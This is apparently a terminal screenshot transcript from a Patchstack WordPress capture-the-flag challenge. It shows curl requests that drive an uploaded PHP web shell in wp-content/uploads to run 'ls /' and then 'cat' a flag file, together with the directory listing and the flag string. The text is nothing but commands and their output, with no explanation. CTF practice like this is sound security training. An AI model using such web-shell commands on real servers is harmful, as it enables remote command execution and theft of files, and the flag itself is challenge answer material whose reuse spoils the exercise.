 ┌──(kali㉿kali)-[~/…/Patchstack/S02E03-WCEU/Custom_Import/server]
└─$ curl -X GET --path-as-is "http://18.140.17.89:9130/wp-content/uploads/2025/06/b4nu4_shell.php?b4
nu4=ls+/"
bin
boot
dev
etc
flag-D4TkAXfM7rp2GnIsBzjN.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
┌──(kali㉿kali)-[~/…/Patchstack/S02E03-WCEU/Custom_Import/server]
└─$ curl -X GET --path-as-is "http://18.140.17.89:9130/wp-content/uploads/2025/06/b4nu4_shell.php?b4
nu4=cat+/flag-D4TkAXfM7rp2GnIsBzjN.txt"
CTF{type_misconfig_it_is_yeah_you_know_it_154154_1337333333}